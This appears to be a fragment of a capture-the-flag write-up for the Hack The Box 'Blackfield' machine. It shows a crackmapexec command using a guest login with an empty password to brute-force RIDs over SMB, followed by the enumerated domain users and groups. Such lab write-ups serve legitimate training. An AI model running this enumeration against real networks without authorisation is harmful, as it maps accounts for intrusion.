 ┌──(root㉿kali)-[/mnt/hgfs/WorkSpace/HTB-Machines/Blackfield]
└─# crackmapexec smb $IP -u guest -p '' --rid-brute 10000
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\guest:
SMB 10.10.10.192 445 DC01 [+] Brute forcing RIDs
SMB 10.10.10.192 445 DC01 498: BLACKFIELD\Enterprise Read-only Domain Controllers (SidTypeGroup)
Tricks
SMB 10.10.10.192 445 DC01 500: BLACKFIELD\Administrator (SidTypeUser)
SMB 10.10.10.192 445 DC01 501: BLACKFIELD\Guest (SidTypeUser)
SMB 10.10.10.192 445 DC01 502: BLACKFIELD\krbtgt (SidTypeUser)
SMB 10.10.10.192 445 DC01 512: BLACKFIELD\Domain Admins (SidTypeGroup)
Test
SMB 10.10.10.192 445 DC01 513: BLACKFIELD\Domain Users (SidTypeGroup)
SMB 10.10.10.192 445 DC01 514: BLACKFIELD\Domain Guests (SidTypeGroup)
SMB 10.10.10.192 445 DC01 515: BLACKFIELD\Domain Computers (SidTypeGroup)
SMB 10.10.10.192 445 DC01 516: BLACKFIELD\Domain Controllers (SidTypeGroup)
SMB 10.10.10.192 445 DC01 517: BLACKFIELD\Cert Publishers (SidTypeAlias)
SMB 10.10.10.192 445 DC01 518: BLACKFIELD\Schema Admins (SidTypeGroup)
SMB 10.10.10.192 445 DC01 519: BLACKFIELD\Enterprise Admins (SidTypeGroup)
SMB 10.10.10.192 445 DC01 520: BLACKFIELD\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.10.192 445 DC01 521: BLACKFIELD\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.10.192 445 DC01 522: BLACKFIELD\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.10.192 445 DC01 525: BLACKFIELD\Protected Users (SidTypeGroup)
SMB 10.10.10.192 445 DC01 526: BLACKFIELD\Key Admins (SidTypeGroup)
SMB 10.10.10.192 445 DC01 527: BLACKFIELD\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.10.192 445 DC01 553: BLACKFIELD\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.10.192 445 DC01 571: BLACKFIELD\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.10.192 445 DC01 572: BLACKFIELD\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.10.192 445 DC01 1000: BLACKFIELD\DC01$ (SidTypeUser)
SMB 10.10.10.192 445 DC01 1101: BLACKFIELD\DnsAdmins (SidTypeAlias)
SMB 10.10.10.192 445 DC01 1102: BLACKFIELD\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.10.192 445 DC01 1103: BLACKFIELD\audit2020 (SidTypeUser)
SMB 10.10.10.192 445 DC01 1104: BLACKFIELD\support (SidTypeUser)
SMB 10.10.10.192 445 DC01 1105: BLACKFIELD\BLACKFIELD764430 (SidTypeUser)